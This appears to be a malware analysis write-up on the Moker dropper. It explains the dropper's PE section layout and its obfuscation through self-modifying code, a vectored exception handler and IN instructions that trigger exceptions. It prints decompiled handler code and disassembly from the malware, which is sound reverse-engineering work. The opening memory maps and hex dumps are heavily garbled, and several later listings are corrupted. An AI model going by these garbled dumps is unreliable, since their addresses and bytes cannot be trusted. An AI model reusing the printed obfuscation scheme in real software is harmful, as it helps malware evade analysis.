|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00010000<br>0010000<br>30020000<br>00001000<br>00004000<br>30030000<br>00001000<br>30040000<br>30050000<br>00001000<br>30060000<br>000AD000<br>30110000<br>00001000                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Map<br>ŘŴ<br>Map<br>Copj<br>R<br>Ru<br>Map<br>Map<br>Priv<br>RWE<br>Map                                                                                                                                                                                                                                                                                                                                                                                                                                                          | RW<br>RÜ<br>R<br>R⊎<br>RWE                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | \Device\HarddiskVolume2\Windows\System32                                                                                                                                                                                                                                                                                                                                                |
| 30120000<br>00001000<br>30000<br>00002000<br>00 I                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                             | D Dump - 000600000010CFFF                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | X<br>▣<br>$\Box$                                                                                                                                                                                                                                                                                                                                                                        |
| 30140000<br>00001000<br>00002000<br>00150000<br>00160000<br>00039000<br>301A0000<br>0000C000<br>88888888<br>301B0000<br>001C0000<br>00000000<br>20100000<br>00011000<br>00010000<br>301F0000<br>3023A000<br>00002000<br>30000<br>00004000<br>30240000<br>00067000<br>302B0000<br>00001000<br>302F0000<br>00001000<br>00008000<br>30300000<br>80310000<br>0004D000<br>30410000<br>00005000<br>00003000<br>304D0000<br>304E0000<br>00101000<br>0003B000<br>005F0000<br>00002000<br>3075A000                                                       |                                                                                                                                                                                                                             | 00060000<br>00060001<br>55<br>89E5<br>83EC<br>88868883<br>88868886<br>88868888<br>3100<br>8945<br>8945<br>8945<br>0006000E<br>0006000E<br>0006000E<br>00060014<br>8945 DC<br>00060017<br>0006001C<br>E8<br>58<br>00060010<br>00060023<br>00060029<br>00060029<br>8037<br>00060031<br>00060034<br>8B40 30<br>8B40 0C<br>00060037<br>00060038<br>0006003C<br>8B40<br>8B00<br>8B40                                                                                                                                                                                                                                                     | 44<br>SUB.<br>XOR.<br>MOU<br>DØ<br>BC<br>-cø<br>D8<br>00000000<br>81EB E60B0000<br>8DBB C2110000<br>LEA<br>64:A1 18000000<br>MOU<br>MOU<br>MOU<br>-14<br><b>MON</b><br>MOU.<br>10<br>MOU                                                                                                                                                                                                                                                                                                                                         | PUSH EBP<br>MOU EBP, ESP<br>ESP, 44<br>EAX, EAX<br>MOV DWORD<br><b>PTR</b><br>MOV DWORD<br><b>PTR</b><br>MOV DWORD PTR<br>CALL 0006001C<br>POP EBX<br>SUB EBX, ØBE6<br>ESI, DWORD PTR<br>.DWORD<br>FB<br><b>DWORD</b><br>EА<br>EА<br>.DWORD<br>ЕA<br><b>DWORD</b><br>EAX<br>ЕA                                                                            | DWORD PTR SS:[EBP-30],EAX<br>SS: [EBP-441, EAX<br>SS: [EBP-401, EAX<br>SS: [EBP-281, EAX<br>MOV DWORD PTR SS: LEBP-241, EAX<br>LEA EDI,DWORD PTR DS:[EBX+11C2]<br>DS: [EDI]<br>FS: [18]<br><b>PTR</b><br>DS: [EAX+30]<br><b>PTR</b><br><b>DWORD PTR</b><br>DS: [EAX+C]<br><b>PTR</b><br>DS:[EAX+14]<br>PTR<br><b>DS: LEAXI</b><br><b>DWORD PTR</b><br>DS: [EAX+10]                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                         |
| 3075C000<br>00004000<br>307F0000<br>002CF000<br>00AC0000<br>00040000<br>30B00000<br>0000D000                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | RW<br>RW<br>Map<br>Priu                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | RW<br>RÜ                                                                                                                                                                                                                                                                                                                                                  | \Device\HarddiskVolume2\Users\tester\App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                         |
| 00B10000<br>00000000<br>30BBA000<br>00002000<br>30BBC000<br>00004000<br>00BC0000<br>88882888                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                             | stack of thi                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | RW<br>Copi RW<br>Map<br>333<br><b>Guiat</b> RW<br>Priv<br>RW<br>Priul<br>Guai<br>Priu RW<br>RWE                                                                                                                                                                                                                                                                                                                                                                                                                                  | RW<br>爴<br>RWE                                                                                                                                                                                                                                                                                                                                            | \Device\HarddiskVolume2\Windows\System32                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                         |
| 8800888<br>00039000<br>00002000<br>30020000<br>00002000<br>00E0A000                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Privl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                         |
| 30E0C000<br>00004000<br>00E50000<br>00003000<br>30F2A000<br>00002000<br>90F2C000<br>00004000<br>30000<br>00001000<br>00F31000<br>00004000<br>00001000<br>5000<br>aøF<br>6000<br>00001000<br>30F37000<br>00001000<br>80F40000<br>00084000<br>00002000<br>01B9A000<br>00004000<br>01B9C000<br>'0400000<br>00001000<br>'0401000<br>00002000<br>'0403000<br>00001000<br>'0404000<br>00001000<br>0405000<br>00001000<br>'0420000<br>00001000<br>'0421000<br>00011000<br>00001000<br>'0432000<br>33000<br>00001000<br>104<br>70434000 00001000 rasman | svchost<br>sychost<br>. т<br>svchost<br>ò<br>svehost<br>. r<br>svchost<br>.x<br>sensapi<br>sensapi<br>ъt<br>sensapi<br>ò<br>.x<br>sensapi<br>. r<br>sensapi<br>rasman<br>rasman<br>۰,<br>rasman<br>ò<br>×,<br>rasman<br>. r | D Dump - 00CC000000CF8FFF<br>00CC0000 4D<br>ьн<br>00CC0010<br>øй<br>۵й<br>B8<br>00000020<br>00000030<br>00000040<br>-00<br>00<br>øø<br>00<br>90<br>90<br>1F<br>BÄ<br>ØE<br>88008888<br>88008888<br>69<br>73<br>6<br>6<br>6<br>28<br>74<br>00000070<br>64<br>60<br>91<br>38<br>88CC8888<br>88CC8898<br>8B<br>40<br>īč5<br>01<br>88008888<br>9645<br>555<br>45<br>38<br>88CC88B8<br>88<br>88008808<br>ĩš<br><b>00CC00D0</b><br>øc<br>BC<br>50<br>00CC00E0<br>00CC00F0<br>23<br>00<br>61<br>68<br>āā<br>øø<br><b>gecceies</b><br>6B<br>6E<br>45<br>ØA<br>00CC0110<br>ØB<br>01<br>00000120<br>90 42<br>02<br>00000130<br>øø<br>10<br>øø | из<br>ии<br>ЙЙ<br>ЙЙ<br>۵й<br>ЙЙ<br>øø<br>øø.<br>øø<br>-00<br>90<br>00<br>-00<br>90<br><b>B4</b><br>09<br>ØE<br>øø<br>6F<br>67<br>$\frac{70}{65}$<br>72<br>$^{72}_{60}$<br>얥<br>75<br>65<br>ØD<br>$\frac{94}{80}$<br>60<br>10<br>01<br>$\overline{47}$<br>06<br>FD<br><b>B4</b><br>05<br>68<br>A5<br>햙<br>31<br>器<br>98<br>$\frac{15}{20}$<br>7Ē<br>21<br>BE<br>47<br>$\frac{19}{90}$<br>63<br>88<br>C5<br>āā<br><b>ØØ</b><br>55<br>00<br>øø<br>øø<br>00<br>øø<br>$^{96}_{10}$<br>-02<br>00<br>0Ø<br>-00<br>02<br>ЙЙ<br>øø<br>øø | 04<br>80<br>-90<br>40<br>ЙΡ<br>ЙЙ<br>øя<br>øø<br>øø<br>øø<br>90<br>øø<br>21<br>B8<br>CD<br>61<br>60<br>2ē<br>69<br>6Е<br>24<br>ЙĤ<br>øø<br>07<br>D5<br>17<br>BD<br>05<br>50<br>ΒF<br>BA<br>71<br>07<br>FB<br>46<br>67<br>F4<br>88<br>65<br>D6<br>C5<br>FE<br>E1<br>46<br>50<br>øя<br>øø<br>øø<br>øø<br>øø<br>C8<br>øø<br>øø<br>øø<br>BØ<br>øs<br>øø<br>ЙΩ | 00<br>-90<br>ии<br>۵й<br>ЙЙ<br>øя<br>øя<br>øй<br>ЙΩ<br>90<br>0Ø<br>00<br>øø<br>øø<br>øø<br>-ãã<br>-ãã<br>-ãã<br>-öö<br>F8<br>00<br>CD<br>21<br>54<br>01<br>40<br>68<br>20<br>6E<br>61<br>6E<br>6E<br>63<br>6F<br>$\frac{44}{90}$<br>20<br>4F<br>53<br>20<br>øø<br>øø<br>øø<br>øø<br>$\frac{27}{28}$<br>ØB<br>FB<br>5D<br>6F<br>97<br>63<br>ĀG<br>28<br>D7<br>08<br>ØF<br>F2<br>06<br>04<br>54<br>90<br>87<br>4E<br>$\frac{94}{52}$<br>Еē<br>80<br>2A<br>89<br>āă<br>øø<br>25<br>2F<br>BE.<br>88<br>50<br>70<br>11<br>20<br>07<br>ር2<br>40<br>CA<br>E6<br>ØB<br>62<br>01<br>øø<br>05<br>øø<br>øя<br>68<br>Ø2<br>ЕØ<br>øø<br>21<br>øø<br>00<br>øø<br>00<br>00<br>00<br>øø<br>00<br>Ō2<br>-čč<br>ØØ.<br>00<br>90<br>øø<br>øø<br>01<br>øø<br>øø<br>ЙЙ<br>ЙЙ | $\mathbf{x}$<br>$\Box$<br>MZ4\$♥<br>.<br>s. @.<br>٥<br>.<br>8718.4.=!\$60L=!Th<br>is program canno<br>t be run in DOS<br>mode<br>LöLöm#0 <mark>8-‡'űlaos</mark><br>0+8īeřG4P2+*Čīc <mark>o</mark><br>: TU#Hakhijiq, T(Eo)<br>08%20S/GF-4e06C<br>‼UO t-1ög~◆%00.á<br>P.ªt<br>≚8'iep⁄ <mark>o</mark> P¶<br>j#a∔cŝ†∎B†∙∂⊤<br>PEL04<br>knEU0.01<br>80PO<br>EB8▶ <i>▒</i> 8<br>. <b>.</b> 8. |

The injected shellcode is responsible for sending the initial beacon to the CnC. Then, if the CnC is active, the main DLL is downloaded and injected into the other processes. During the tests, all 32-bit applications running in the Medium integrity mode have been infected by the Moker DLL.

### **Stage 1**

Let's dive in the code, starting from the dropper – that is the Stage 1. This is the binary used for initiating the full infection process – originally delivered by exploit kits. Every sample comes packed by some crypter (crypters are different for various samples so we will not describe this layer here).

After defeating a stub of a crypter, we get another PE file – with a layout typical for Moker. The section .*text*, that – in normal cases is the first section of PE, in case of Moker comes as second:

Section *.data* is very small in the raw file, but it is expanding in the virtual image. So, we can suspect that something more is unpacked there:

| Name                        |      |                             |              |                           |                              |                  |         | Raw Addr. Raw size Virtual Addr. Virtual Size Characteristics Ptr to Reloc. Num. of Reloc. Num. of Linenum. |     |
|-----------------------------|------|-----------------------------|--------------|---------------------------|------------------------------|------------------|---------|-------------------------------------------------------------------------------------------------------------|-----|
| data. 4                     | 200  | 1200                        | 1000         | <b>CB780</b>              | C0000040                     | $\mathbf 0$      | 0       | $\bf{0}$                                                                                                    |     |
| $\sim$ $\sim$               | 1400 | $\mathbf{A} =$              | <b>CC780</b> | $\mathbf{A} = \mathbf{0}$ | rw-                          |                  |         |                                                                                                             |     |
| $4$ .text                   | 1400 | 8600                        | CD000        | 84D8                      | 60000020                     | 0                | 0       | $\bf{0}$                                                                                                    |     |
| $\geq$                      | 9A00 | $\mathbf{A} =$              | D54D8        | $\mathbf{A} = \mathbf{0}$ | $r - x$                      |                  |         |                                                                                                             |     |
| ⊿ .idata                    | 9A00 | 600                         | D6000        | 4A0                       | C0000040                     | 0                | 0       | $\bf{0}$                                                                                                    |     |
| $\,$                        | A000 | $\mathbf{A}_{\mathrm{eff}}$ | D64A0        | $\mathbf{A} =$            | TW-                          |                  |         |                                                                                                             |     |
| Raw                         |      |                             |              |                           | $B \times$ Virtual           |                  |         |                                                                                                             | 日 × |
| $200 -$<br>$[.\text{data}]$ |      |                             |              |                           | $-1000.$                     | $[.\text{data}]$ |         |                                                                                                             |     |
| 1400                        |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
| [. text]                    |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  | 44000   |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  | [.data] |                                                                                                             |     |
| 4DBE                        |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
| 9A00<br>[.idata]            |      |                             |              |                           | <b>GRAAP</b><br><b>R8000</b> | $[$ text $]$     |         |                                                                                                             |     |

Obfuscated execution flow

The internal structure of this module is very interesting. It has self-modifying code with execution based on VEH (Vectored Exception Handers). Execution starts from installing the handler:

| .text:004CEA00<br>.text:004CEA00        | public start |            |
|-----------------------------------------|--------------|------------|
| .text:004CEA00 start:<br>.text:004CEA00 | lea          | ebx, start |
| .text:004CEA06                          | call         | add veh    |
| .text:004CEA0B                          | in           | al. dx     |Instructions *IN* are used in various places in the code. Their role is to disrupt the continuity of the execution by triggering an exception. Then, execution is redirected to the previously installed handler. Depending on the variant of the instruction that triggered the exception, the context is changed in one of the few ways:

```
source addr = ExceptionInfo->ExceptionRecord->ExceptionAddress;
if ( * source addr == 0xE4u )
                                                  11 OxE4 = IN AL, \langleBYTE>
₹
  v1-\Sigma ax = dword 401598[*( 89TE *)(v1-\Sigmaip + 1)];01 - \sum \{5p - 14\}*( DWORD *)v1-\Sigma sp = v1-\Sigma ip + 2;
  v1 - \Sigma i p = (DWORD) imp eax;
  return -1:≯
if ( * source addr == 0xEDu )
                                               // 0xED = IN EAX, DX₹
  v10 = ( WORD *)(v1-\frac{1}{2} + 1);
  v11 = v1-\Sigmaip + 3;v1 - \Sigma sp = 4;
  *( DWORD *)v1-\Sigma sp = v11;
  v1-\Sigma^{ip} = (DWORD)sub_4CD000 + *v10;return -1;if ( *source addr == 0xECu )
                                                // 0xEC = IN AL, DX
₹
  pos = (\text{WORD } *) (v1 - \text{YEp } + 1);v1-\Sigma sp = 8;v7 = (int)(pos + 1);v8 = v1-\epsilonsp;
  09 = *pos;*( DWORD * U8 = U7;
  v1 - \Sigma iD = (DWORD)dword 4CF114:
  *( DWORD *)(08 + 4) = (char *)sub 4CD000 + 09;
  return -1;if (*<b>source</b> addr := <b>0xF8u</b>)/ 0xF8 = CLC₹
  03 = 0;For ( i = 8unk 4C77B0; *i; i = (DWORD *i) *i)
   v3 = i;
  if (v3)₹
    v1 - \Sigma b p = v3[2];v1 - \Sigma ax = v3[1];v1-\Sigma sp = v3[3];v1 - \Sigma i p = v3[4];return -1;\mathcal{Y}x.
```
Context patching is used to obfuscate the execution flow. Thanks to this trick, static analysis of the code is almost impossible – all changes on the fly.

The *JMP EAX* (first case in the exception handler) is used to deploy API calls. It is triggered by *IN AL, <BYTE>* (see the example below):| UULTUUTI | <b>UTUU TUI LITTI</b> | THOY DWOND I IN OUTSELOT ON LOOD ON LOT      |                        |
|----------|-----------------------|----------------------------------------------|------------------------|
| 00140081 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140083 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140085 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140087 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140089 | 8D95 F8FEFFFF         | LEA EDX.DWORD PTR SS:[EBP-0x108]             |                        |
| 0014008F | 52                    | PUSH EDX                                     |                        |
| 00140090 | 8D95 FCFEFFFF         | LEA EDX. DWORD PTR SS: [EBP-0x104]           |                        |
| 00140096 | 52                    | PUSH EDX                                     |                        |
| 00140097 | FFB5 F4FEFFFF         | PUSH DWORD PTR SS: [EBP-0x10C]               |                        |
| 0014009D | FFB5 FØFEFFFF         | PUSH DWORD PTR SS: [EBP-0x110]               |                        |
| 001400A3 | E4 59                 | IN AL 0x59                                   | call API               |
| 001400A5 | 85C0                  | <b>TEST EAX, EAX</b>                         |                        |
| 001400A7 | 75 1C<br>$\sim$       | <b>JNZ SHORT 001400C5</b>                    |                        |
| 001400A9 | 8D93 C4E7FFFF         | LEA EDX, DWORD PTR DS: [EBX-0x183C]          |                        |
| 001400AF | 52                    | PUSH EDX                                     |                        |
| 001400B0 | 8D95 FCFEFFFF         | LEA EDX.DWORD PTR SS:[EBP-0x104]             |                        |
| 001400B6 | 52.                   | PUSH EDX                                     |                        |
| 001400B7 | ED.                   |                                              | $I$ $\angle$ 0 command |
| 001400B8 | 0000                  | IN EAX,DX<br>ADD BYTE PTR DS:[EAX],AL        |                        |
| 001400BA | 85C0                  | TEST EAX, EAX                                |                        |
| 001400BC | 74 07<br>$\checkmark$ | <b>JE SHORT 001400C5</b>                     |                        |
| 001400BE | 50.                   | PUSH EAX                                     |                        |
| 001400BF | FF15 FC604D00         | CALL DWORD PTR DS: [<&KERNEL32.ExitProcess>] | kernel32.ExitProcess   |
| 00140005 | EB A8<br>$\sim$       | JMP SHORT 0014006F                           |                        |
| 001400C7 | 83BD FØFEFFFF         | CMP DWORD PTR SS: [EBP-0x110] 0x0            |                        |
| 001400CE | ∣∨ 74 08              | <b>JE SHORT 001400D8</b>                     |                        |
| 001400D0 | FFB5 FØFEFFFF         | PUSH DWORD PTR SS: [EBP-0x110]               |                        |
| 001400D6 | E4 57                 | IN AL, 0x57                                  | I/O command            |
| 001400D8 | C9                    | LEAVE                                        |                        |
| 001400D9 | cз                    | <b>RETN</b>                                  |                        |
|          |                       |                                              |                        |

That's why, if we trace the API calls made by the application, we can notice that most of them are made from the same address in the code – only the target address is changing.

| 004D2BB9             | 8D50 02                              | LEA EDX.DWORD PTR DS:[EAX+0x2]        | kernel32.GetFileSize            |
|----------------------|--------------------------------------|---------------------------------------|---------------------------------|
| 004D2BBC             | 83AE C4000000 04                     | SUB DWORD PTR DS: [ESI+0xC4] 0x4      |                                 |
| 004D2BC3             | 8B8E C4000000                        | MOU ECX DWORD PTR DS: [ESI+0xC4]      |                                 |
| 004D2BC9             | 0FB700                               | MOVZX EAX WORD PTR DS: [EAX]          |                                 |
| 004D2BCC             | 8911                                 | MOV DWORD PTR DS: [ECX] EDX           |                                 |
| 004D2BCE             | 05 00D04C00                          | ADD EAX, mok.004CD000                 |                                 |
